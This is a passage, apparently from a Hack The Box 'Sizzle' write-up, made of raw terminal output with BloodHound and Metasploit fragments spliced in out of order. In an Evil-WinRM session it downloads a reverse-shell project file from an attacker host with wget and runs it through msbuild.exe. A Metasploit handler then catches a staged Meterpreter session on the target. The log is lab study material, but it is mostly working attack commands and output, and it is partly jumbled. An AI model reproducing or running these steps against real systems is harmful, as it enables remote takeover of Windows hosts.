 Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents> wget http://10.10.16.18/revshell.csproj -O revshell.csproj
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents> c:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe revshell.csproj
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Find Shortest Paths to Domain Admins
Build started 1/17/2024 10:34:46 PM.
Custom Queries
No user defined queries.
CanPSRemote
AMANDA@HTB.LOCAL SIZZLE.HTB.LOCAL
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.16.18:2233
[!] http://10.10.16.18:2233 handling request from 10.10.10.103; (UUID: wy6xi5rv) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.16.18:2233 handling request from 10.10.10.103; (UUID: wy6xi5rv) Staging x86 payload (176732 bytes) ...
[!] http://10.10.16.18:2233 handling request from 10.10.10.103; (UUID: wy6xi5rv) Without a database connected that payload UUID tracking will not work!
sessi[*] Meterpreter session 1 opened (10.10.16.18:2233 -> 10.10.10.103:50845) at 2024-01-18 11:34:57 +0800
meterpreter > s
[-] Unknown command: s
meterpreter > get
get_timeouts getdesktop getenv getlwd getpid getprivs getproxy getsid getsystem getuid getwd
meterpreter > getuid
Server username: HTB\amanda
meterpreter >